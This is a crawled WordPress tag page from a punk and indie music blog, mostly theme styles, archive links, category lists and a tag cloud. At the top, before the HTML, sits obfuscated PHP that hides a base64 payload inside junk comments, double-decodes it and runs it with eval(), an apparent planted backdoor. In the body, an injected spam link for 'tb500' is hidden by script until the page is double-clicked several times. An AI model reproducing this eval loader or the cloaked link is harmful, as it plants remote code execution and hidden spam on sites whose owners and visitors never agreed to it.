

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundscenerevolution.com/tag/shinobu/
body_size: 7864
content:
<?/* asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r$f1 = eval($1);0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$oac='[base64]';/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340 hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$f1=base64_decode(base64_decode($oac));/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n= sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfas dklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hw*/eval($f1);/*ff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230snfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Sound Scene Revolution   &raquo; Shinobu</title>

<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://soundscenerevolution.com/wp-content/themes/galactica/style.css" type="text/css" media="screen" />
	<link rel='archives' title='May 2010' href='https://soundscenerevolution.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://soundscenerevolution.com/2010/04/' />
	<link rel='archives' title='January 2010' href='https://soundscenerevolution.com/2010/01/' />
	<link rel='archives' title='December 2009' href='https://soundscenerevolution.com/2009/12/' />
	<link rel='archives' title='November 2009' href='https://soundscenerevolution.com/2009/11/' />
	<link rel='archives' title='October 2009' href='https://soundscenerevolution.com/2009/10/' />
	<link rel='archives' title='September 2009' href='https://soundscenerevolution.com/2009/09/' />
	<link rel='archives' title='August 2009' href='https://soundscenerevolution.com/2009/08/' />
	<link rel='archives' title='July 2009' href='https://soundscenerevolution.com/2009/07/' />
	<link rel='archives' title='June 2009' href='https://soundscenerevolution.com/2009/06/' />
	<link rel='archives' title='May 2009' href='https://soundscenerevolution.com/2009/05/' />
	<link rel='archives' title='April 2009' href='https://soundscenerevolution.com/2009/04/' />
	<link rel='archives' title='March 2009' href='https://soundscenerevolution.com/2009/03/' />
	<link rel='archives' title='February 2009' href='https://soundscenerevolution.com/2009/02/' />
	<link rel='archives' title='December 2008' href='https://soundscenerevolution.com/2008/12/' />
	<link rel='archives' title='November 2008' href='https://soundscenerevolution.com/2008/11/' />
	<link rel='archives' title='October 2008' href='https://soundscenerevolution.com/2008/10/' />
	<link rel='archives' title='September 2008' href='https://soundscenerevolution.com/2008/09/' />
	<link rel='archives' title='August 2008' href='https://soundscenerevolution.com/2008/08/' />
	<link rel='archives' title='May 2008' href='https://soundscenerevolution.com/2008/05/' />
	<link rel='archives' title='April 2008' href='https://soundscenerevolution.com/2008/04/' />
	<link rel='archives' title='March 2008' href='https://soundscenerevolution.com/2008/03/' />
	<link rel='archives' title='January 2008' href='https://soundscenerevolution.com/2008/01/' />
	<link rel='archives' title='December 2007' href='https://soundscenerevolution.com/2007/12/' />
	<link rel='archives' title='November 2007' href='https://soundscenerevolution.com/2007/11/' />
	<link rel='archives' title='August 2007' href='https://soundscenerevolution.com/2007/08/' />
	<link rel='archives' title='July 2007' href='https://soundscenerevolution.com/2007/07/' />
	<link rel='archives' title='May 2007' href='https://soundscenerevolution.com/2007/05/' />
	<link rel='archives' title='April 2007' href='https://soundscenerevolution.com/2007/04/' />
	<link rel='archives' title='March 2007' href='https://soundscenerevolution.com/2007/03/' />
	<link rel='archives' title='February 2007' href='https://soundscenerevolution.com/2007/02/' />
	<link rel='archives' title='January 2007' href='https://soundscenerevolution.com/2007/01/' />
	<link rel='archives' title='December 2006' href='https://soundscenerevolution.com/2006/12/' />
	<link rel='archives' title='November 2006' href='https://soundscenerevolution.com/2006/11/' />
	<link rel='archives' title='October 2006' href='https://soundscenerevolution.com/2006/10/' />
	<link rel='archives' title='September 2006' href='https://soundscenerevolution.com/2006/09/' />
	<link rel='archives' title='August 2006' href='https://soundscenerevolution.com/2006/08/' />
	<link rel='archives' title='July 2006' href='https://soundscenerevolution.com/2006/07/' />
	<link rel='archives' title='June 2006' href='https://soundscenerevolution.com/2006/06/' />
	<link rel='archives' title='May 2006' href='https://soundscenerevolution.com/2006/05/' />
	<link rel='archives' title='March 2006' href='https://soundscenerevolution.com/2006/03/' />
	<link rel='archives' title='February 2006' href='https://soundscenerevolution.com/2006/02/' />
	<link rel='archives' title='January 2006' href='https://soundscenerevolution.com/2006/01/' />
	<link rel='archives' title='December 2005' href='https://soundscenerevolution.com/2005/12/' />
	<link rel='archives' title='November 2005' href='https://soundscenerevolution.com/2005/11/' />
	<link rel='archives' title='October 2005' href='https://soundscenerevolution.com/2005/10/' />
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Sound Scene Revolution &raquo; Shinobu Tag Feed" href="https://soundscenerevolution.com/tag/shinobu/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://soundscenerevolution.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundscenerevolution.com/wp-json/wp/v2/tags/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundscenerevolution.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lte IE 6]>

<style type="text/css">
.class {
	behavior:url("pngbehavior.htc");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://soundscenerevolution.com/wp-content/themes/galactica/images/image.png');
	background:url(images/blank.gif);
	}
.class {
	behavior:url("pngbehavior.htc");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://soundscenerevolution.com/wp-content/themes/galactica/images/image.png');
	background:url(images/blank.gif);
	}
</style>

<![endif]-->

</head>
<body>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>

<div class="aaeede8">

<a href="https://tb500.info/">buy tb500</a>
</div>


<script>
$(".aaeede8").hide();
var aaeede8 = 0;
$("body").dblclick(function(evt){
    aaeede8++;
    setTimeout(function(){
        aaeede8 = 0;
    },4000);
    if(aaeede8>3)
    {
        $(".aaeede8").show();
    }
});
</script>	<div class="wrapper">
		<a href="https://soundscenerevolution.com/">
                <div class="top">
			<div class="blogname">
				<h1></h1>
				<h2></h2>
			</div>
		</div>
                </a>
		<!-- Removed menu
                <div class="menu">
			<ul>
				<li><a href="https://soundscenerevolution.com/">Home</a></li>
							</ul>
		</div>	--!>		
		<div class="line"></div>
		<div class="content">
<div class="sidebar">
	<ul>
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://soundscenerevolution.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="categories-422315651" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-85"><a href="https://soundscenerevolution.com/category/acoustic/">Acoustic</a> (5)
</li>
	<li class="cat-item cat-item-23"><a href="https://soundscenerevolution.com/category/alternative/">Alternative</a> (9)
</li>
	<li class="cat-item cat-item-76"><a href="https://soundscenerevolution.com/category/country/">Country</a> (2)
</li>
	<li class="cat-item cat-item-28"><a href="https://soundscenerevolution.com/category/folk/">Folk</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://soundscenerevolution.com/category/general/">General</a> (2)
</li>
	<li class="cat-item cat-item-44"><a href="https://soundscenerevolution.com/category/hardcore/">Hardcore</a> (19)
</li>
	<li class="cat-item cat-item-67"><a href="https://soundscenerevolution.com/category/hip-hop/">Hip Hop</a> (3)
</li>
	<li class="cat-item cat-item-13"><a href="https://soundscenerevolution.com/category/indie-rock/">Indie Rock</a> (16)
</li>
	<li class="cat-item cat-item-3"><a href="https://soundscenerevolution.com/category/metal/">Metal</a> (7)
</li>
	<li class="cat-item cat-item-41"><a href="https://soundscenerevolution.com/category/new-wave/">New Wave</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://soundscenerevolution.com/category/podcast/">Podcast</a> (121)
</li>
	<li class="cat-item cat-item-122"><a href="https://soundscenerevolution.com/category/pop/">Pop</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="https://soundscenerevolution.com/category/punk-rock/">Punk Rock</a> (86)
</li>
	<li class="cat-item cat-item-35"><a href="https://soundscenerevolution.com/category/rap/">Rap</a> (4)
</li>
	<li class="cat-item cat-item-17"><a href="https://soundscenerevolution.com/category/rock/">Rock</a> (39)
</li>
	<li class="cat-item cat-item-98"><a href="https://soundscenerevolution.com/category/ska/">Ska</a> (2)
</li>
			</ul>

			</li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Check it</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://xadamdx.blogspot.com/" rel="friend" title="He did our logo">Adam D</a></li>
<li><a href="http://www.happyharvestfarms.com" rel="friend kin" title="DIY" target="_blank">Happy Harvest Farms</a></li>
<li><a href="http://www.issueoriented.com/" rel="friend" title="an awesome podcast">Issue Oriented</a></li>
<li><a href="http://www.nascentmag.com/" rel="friend">NASCENT</a></li>
<li><a href="http://www.punknews.org/" rel="friend">Punknews.org</a></li>

	</ul>
</li>

<li id="linkcat-152" class="widget widget_links"><h2 class="widgettitle">We're on the Internet</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.flickr.com/photos/soundscenerevolution" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/flickr7hv.png" alt="Flickr" /></a></li>
<li><a href="http://www.myspace.com/soundscenerevolution" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/myspace.png" alt="MySpace" /></a></li>
<li><a href="http://twitter.com/soundscenerev" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/twitter_blogbutton.gif" alt="Twitter" /></a></li>

	</ul>
</li>

<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2>
<div class="tagcloud"><a href="https://soundscenerevolution.com/tag/1-2-3-4-go-records/" class="tag-cloud-link tag-link-129 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1-2-3-4 Go! Records (2 items)">1-2-3-4 Go! Records</a>
<a href="https://soundscenerevolution.com/tag/8-bit/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 11.6pt;" aria-label="8-Bit (2 items)">8-Bit</a>
<a href="https://soundscenerevolution.com/tag/against-me/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 14pt;" aria-label="Against Me! (3 items)">Against Me!</a>
<a href="https://soundscenerevolution.com/tag/american-steel/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 8pt;" aria-label="American Steel (1 item)">American Steel</a>
<a href="https://soundscenerevolution.com/tag/andrew-jackson-jihad/" class="tag-cloud-link tag-link-103 tag-link-position-5" style="font-size: 8pt;" aria-label="Andrew Jackson Jihad (1 item)">Andrew Jackson Jihad</a>
<a href="https://soundscenerevolution.com/tag/asian-man-records/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 14pt;" aria-label="Asian Man Records (3 items)">Asian Man Records</a>
<a href="https://soundscenerevolution.com/tag/attica-attica/" class="tag-cloud-link tag-link-145 tag-link-position-7" style="font-size: 11.6pt;" aria-label="Attica! Attica! (2 items)">Attica! Attica!</a>
<a href="https://soundscenerevolution.com/tag/cobra-skulls/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.6pt;" aria-label="Cobra Skulls (2 items)">Cobra Skulls</a>
<a href="https://soundscenerevolution.com/tag/cobra-starship/" class="tag-cloud-link tag-link-117 tag-link-position-9" style="font-size: 8pt;" aria-label="Cobra Starship (1 item)">Cobra Starship</a>
<a href="https://soundscenerevolution.com/tag/dead-to-me/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 14pt;" aria-label="Dead To Me (3 items)">Dead To Me</a>
<a href="https://soundscenerevolution.com/tag/fake-problems/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 14pt;" aria-label="Fake Problems (3 items)">Fake Problems</a>
<a href="https://soundscenerevolution.com/tag/fat-wreck-chords/" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 22pt;" aria-label="Fat Wreck Chords (9 items)">Fat Wreck Chords</a>
<a href="https://soundscenerevolution.com/tag/g7/" class="tag-cloud-link tag-link-19 tag-link-position-13" style="font-size: 11.6pt;" aria-label="G7 (2 items)">G7</a>
<a href="https://soundscenerevolution.com/tag/girl-talk/" class="tag-cloud-link tag-link-124 tag-link-position-14" style="font-size: 8pt;" aria-label="Girl Talk (1 item)">Girl Talk</a>
<a href="https://soundscenerevolution.com/tag/gnarboots/" class="tag-cloud-link tag-link-168 tag-link-position-15" style="font-size: 11.6pt;" aria-label="Gnarboots (2 items)">Gnarboots</a>
<a href="https://soundscenerevolution.com/tag/go-kart/" class="tag-cloud-link tag-link-137 tag-link-position-16" style="font-size: 8pt;" aria-label="Go Kart (1 item)">Go Kart</a>
<a href="https://soundscenerevolution.com/tag/horse-the-band/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Horse the Band (2 items)">Horse the Band</a>
<a href="https://soundscenerevolution.com/tag/illegal-art/" class="tag-cloud-link tag-link-123 tag-link-position-18" style="font-size: 8pt;" aria-label="Illegal Art (1 item)">Illegal Art</a>
<a href="https://soundscenerevolution.com/tag/imadethismistake/" class="tag-cloud-link tag-link-127 tag-link-position-19" style="font-size: 11.6pt;" aria-label="imadethismistake (2 items)">imadethismistake</a>
<a href="https://soundscenerevolution.com/tag/joey-cape/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 11.6pt;" aria-label="Joey Cape (2 items)">Joey Cape</a>
<a href="https://soundscenerevolution.com/tag/last-of-the-believers/" class="tag-cloud-link tag-link-107 tag-link-position-21" style="font-size: 8pt;" aria-label="Last of the Believers (1 item)">Last of the Believers</a>
<a href="https://soundscenerevolution.com/tag/look-mexico/" class="tag-cloud-link tag-link-120 tag-link-position-22" style="font-size: 8pt;" aria-label="Look Mexico (1 item)">Look Mexico</a>
<a href="https://soundscenerevolution.com/tag/mc-chris/" class="tag-cloud-link tag-link-121 tag-link-position-23" style="font-size: 8pt;" aria-label="mc chris (1 item)">mc chris</a>
<a href="https://soundscenerevolution.com/tag/new-mexican-disaster-squad/" class="tag-cloud-link tag-link-75 tag-link-position-24" style="font-size: 11.6pt;" aria-label="New Mexican Disaster Squad (2 items)">New Mexican Disaster Squad</a>
<a href="https://soundscenerevolution.com/tag/nitro-records/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 11.6pt;" aria-label="Nitro Records (2 items)">Nitro Records</a>
<a href="https://soundscenerevolution.com/tag/propagandhi/" class="tag-cloud-link tag-link-20 tag-link-position-26" style="font-size: 11.6pt;" aria-label="Propagandhi (2 items)">Propagandhi</a>
<a href="https://soundscenerevolution.com/tag/push-to-talk/" class="tag-cloud-link tag-link-24 tag-link-position-27" style="font-size: 11.6pt;" aria-label="Push To Talk (2 items)">Push To Talk</a>
<a href="https://soundscenerevolution.com/tag/red-scare/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 19pt;" aria-label="Red Scare (6 items)">Red Scare</a>
<a href="https://soundscenerevolution.com/tag/ruiner/" class="tag-cloud-link tag-link-108 tag-link-position-29" style="font-size: 8pt;" aria-label="Ruiner (1 item)">Ruiner</a>
<a href="https://soundscenerevolution.com/tag/shannon-saint-ryan/" class="tag-cloud-link tag-link-112 tag-link-position-30" style="font-size: 8pt;" aria-label="Shannon Saint Ryan (1 item)">Shannon Saint Ryan</a>
<a href="https://soundscenerevolution.com/tag/story-of-the-year/" class="tag-cloud-link tag-link-116 tag-link-position-31" style="font-size: 8pt;" aria-label="Story of the Year (1 item)">Story of the Year</a>
<a href="https://soundscenerevolution.com/tag/street-dogs/" class="tag-cloud-link tag-link-119 tag-link-position-32" style="font-size: 8pt;" aria-label="Street Dogs (1 item)">Street Dogs</a>
